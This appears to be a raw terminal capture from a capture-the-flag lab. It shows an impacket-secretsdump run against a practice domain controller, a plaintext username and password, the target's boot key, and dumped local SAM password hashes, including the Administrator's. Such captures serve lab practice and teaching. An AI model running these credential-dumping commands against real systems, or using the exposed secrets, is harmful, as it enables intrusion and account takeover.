 (root㉿kali)-[/tmp]
# impacket-secretsdump vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@10.10.131.29
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets